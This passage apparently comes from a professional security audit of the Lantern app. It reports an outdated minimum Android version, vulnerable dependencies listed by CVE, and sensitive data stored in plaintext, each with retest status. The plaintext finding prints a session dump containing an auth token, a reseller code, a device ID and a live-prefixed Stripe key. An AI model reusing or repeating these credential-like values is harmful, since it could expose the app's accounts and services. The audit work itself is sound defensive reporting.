| Recommendation        | Efforts should be taken periodically to review the number of active App installs for each An-<br>droid version from the Play Store. Whenever possible limit the versions on which the Lantern<br>App can be installed to gain additional protections from newer Android versions.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |  |
| <b>Retest Results</b> | Partially fixed. The minSdkVersion was set to 21 which represents version 5.0 "Lollipop" which<br>has been unmaintained for several years.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                       | xml version="1.0" encoding="utf-8"?<br><manifest andro<br="" android:extractnativelibs="true" android:installlocation="auto" android:versioncode="380782393" android:versionname="6.8.10 (20210920.1&lt;br&gt;60125)"><math>\rightarrow</math><br/>id:compileSdkVersion="30" android:compileSdkVersionCodename="11" package="org<br/><math>\rightarrow</math><br/>.getlantern.lantern" platformBuildVersionCode="30" platformBuildVersionName="<br/><math>\rightarrow</math><br/>11"<br/><math>\rightarrow</math><br/>xmlns:android="http://schemas.android.com/apk/res/android"&gt;<br/><uses-sdk android:minsdkversion="21" android:targetsdkversion="30"></uses-sdk><br/>4https://developer.android.com/about/dashboards/<br/>5https://www.cvedetails.com/version-list/1224/19997/1/Google-Android.html<br/><sup>6</sup>https://source.android.com/security/bulletin/2020-09-01</manifest> |  |
|                       | 7https://source.android.com/security/enhancements/                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |  |

At the time of retest, the oldest version of Android currently maintained by Google is 9 "Pie" with SDK version 28.

<span id="page-30-0"></span>

|                          | <b>Finding</b> Vulnerable Third Party Components                                                                                                                                                                                                                                                                                                                                                                                                             |
|--------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                          | Impact: Medium, Exploitability: Low<br><b>Risk</b> Low                                                                                                                                                                                                                                                                                                                                                                                                       |
|                          | Identifier NCC-LANT001-003                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| <b>Status</b>            | Partially Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| <b>Category</b> Patching |                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|                          | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                               |
|                          | Location . lantern-build/Gemfile.lock<br>· replica-search-master/Cargo.lock                                                                                                                                                                                                                                                                                                                                                                                  |
| Impact                   | The vulnerabilities associated with the current versions of the dependencies potentially allow<br>a variety of attacks against the application. The known CVEs include loss of confidentiality and<br>potential for Cross Site Scripting and code execution.                                                                                                                                                                                                 |
| <b>Description</b>       | The Lantern application relies on a number of open source projects. Some components are<br>out-of-date or unsupported and contain publicly-known vulnerabilities. Best practices dictate<br>that all software dependencies be kept as up-to-date as possible with maintained packages,<br>as newer versions often have more security features and will get security patches sooner than<br>older versions, which may need to wait for them to be backported. |
|                          | Searches of vulnerability tracking sites and release notes for these packages reveal some<br>security vulnerabilities. Note that not all security vulnerabilities affect every application built<br>with the vulnerable software. However, the reasoning for keeping packages up to date from<br>above still holds.                                                                                                                                          |
|                          | Gradle $(v2.11)$                                                                                                                                                                                                                                                                                                                                                                                                                                             |
|                          | • CVE-2019-11065<br>• CVE-2019-15052<br>• CVE-2019-16370                                                                                                                                                                                                                                                                                                                                                                                                     |
|                          | JSON For Ruby (v1.8.6)                                                                                                                                                                                                                                                                                                                                                                                                                                       |
|                          | • CVE-2019-11065<br>• CVE-2019-11840                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                          | In addition to the lantern-build codebase, the replica-search-master dependencies file<br>was also audited for vulnerabilities and the following flaws were discovered -                                                                                                                                                                                                                                                                                     |
|                          | • rust-crypto 0.2.36 is no longer maintained<br>- Suggested to switch to a more modern alternative such as ring or Dalek-Cryptography<br>• spin 0.5.2 is no longer maintained<br>- Suggested to switch to SpinningTop or similar.                                                                                                                                                                                                                            |
|                          | Note: The above is a non-exhaustive list of known vulnerabilities for the identified components<br>which were observed during the engagement. It is recommended that an assessment of all<br>components for known vulnerabilities is performed to ensure that no vulnerable components<br>are used.                                                                                                                                                          |
| Recommendation           | Update the software packages to the latest versions available as soon as possible, as newer<br>versions fix vulnerabilities, often implement added security features, and older versions will<br>eventually no longer be supported. Also make use of existing package manager functionality                                                                                                                                                                  |

that automatically checks for security updates in dependencies. Plugins such as dependencycheck $8$  can also be integrated into the build process.

Retest Results Partially fixed. Some dependencies were updated such as prometheus (v0.8.0 -> v0.12.0) and tokio (v1.8.1 -> v1.10.1). Lantern informed that Rust-crypto is used solely for its SHA1 function and can not be updated since it's tied to the bip-metainfo dependency that is widely used in the code.

<span id="page-31-0"></span><sup>8</sup><https://jeremylong.github.io/DependencyCheck/>

<span id="page-32-0"></span>

|                    | <b>Finding</b> Insecure Storage For Sensitive Data in SharedPreferences                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|--------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Risk</b>        | Impact: Medium, Exploitability: Low<br>Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| Identifier         | NCC-LANT001-014                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
| <b>Status</b>      | Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
|                    | <b>Category</b> Data Exposure                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
|                    | <b>Component</b> Lantern Android App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| Location           | .lantern-build/lantern-mobile/app/src/main/java/org/lantern/app/model/Sess<br>ionManager.java<br>· /data/data/org.getlantern.lantern/shared_prefs/LanternSession.xml                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                    |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
| Impact             | When an attacker is in possession of a user's device or in situations where the device's se-<br>curity is compromised through popular modification methods such as "rooting" the lack of<br>encryption would allow attackers to retrieve potentially sensitive user data stored in plaintext.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
| <b>Description</b> | A SharedPreferences object points to a file containing key-value pairs and provides simple<br>methods to read and write them. Each SharedPreferences file is managed by the framework<br>and can be private or shared.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                    | SharedPreferences however does not provide strong security measures for data at rest and<br>therefore potentially sensitive data may be stored in plaintext on the device as shown below<br>from /data/data/org.getlantern.lantern/shared_prefs/LanternSession.xml                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
|                    | xml version='1.0' encoding='utf-8' standalone='yes' ?<br>$\langle map \rangle$<br><long name="expirydate" value="1633564800"></long><br><boolean name="DeviceLinked" value="true"></boolean><br><long name="devicecodeexp" value="1602606671000"></long><br><string name="server_country_code">US</string><br><boolean name="pref_bootup_vpn" value="false"></boolean><br><boolean name="yinbienabled" value="false"></boolean><br><int name="userid" value="235953839"></int><br><string name="emailAddress">tester1@20201206.lantern.nccpentest.com</string><br><string name="provider">reseller-code</string><br><boolean name="showyinbiredemption" value="true"></boolean><br><string name="lang">en_CA</string><br><string name="resellercode">HDP4V-YK4XY-JWQPK-MW48Q-X8CCF</string><br><string name="devicelinkingcode">537134</string><br><string name="stripe_api_key">pk_live_4MSPfR6qNHMwjG86TZJv4NI0</string><br><string name="expirydatestr">10/06/2021</string><br><string name="server_city">New York</string><br><string name="server_country">United States</string><br><int name="prodaysleft" value="365"></int><br><boolean name="proexpired" value="false"></boolean><br><string name="userPaymentGateway">paymentwall</string><br><string name="deviceid">879328b75a726c14</string><br><boolean name="prouser" value="true"></boolean><br><string name="token">91_g9G8cXJGtr5my3W1UCLXkQDPEfyXUfycRRc6iQQq5ZvrnDXiWgw<br/><math>\rightarrow \langle</math>/string&gt;<br/><string name="referral">MCBDDX</string><br/><boolean name="pref_vpn" value="false"></boolean><br/><string name="geo_country_code">CA</string><br/><int name="promonthsleft" value="12"></int></string> |  |

#### **</map>**

EncryptedSharedPreferences uses the Android Keystore system storing cryptographic keys in a container (usually hardware-backed) to make it more difficult to extract it from the device. Once keys are in the keystore, they can only be used for cryptographic operations requiring an attacker to successfully hook AndroidKeyStoreKey objects and control the process to decrypt arbitrary data with the stored key on a rooted Android device to be able to decrypt the secrets stored with EncryptedSharedPreferences.

Recommendation The Security library provides an implementation of the security best practices related to reading and writing data at rest, as well as key creation and verification by means of EncryptedShar edPreferences. This class wraps the SharedPreferences class and automatically encrypts keys and values where keys are encrypted using a deterministic encryption algorithm such that the key can be encrypted and properly looked up and values are encrypted using AES-256 GCM and are non-deterministic.

> For detailed information on implementation see [https://developer.android.com/topic/securi](https://developer.android.com/topic/security/data) [ty/data](https://developer.android.com/topic/security/data).

Retest Results Fixed. The LanternSession.xml file is no longer present within SharedPreferences folder and instead the data is contained within an encrypted local database.

<span id="page-34-2"></span><span id="page-34-1"></span><span id="page-34-0"></span>

|                           | <b>Finding</b> macOS Application Sandboxing Not Enabled                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
|---------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Impact: Medium, Exploitability: Low<br><b>Risk</b> Low                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
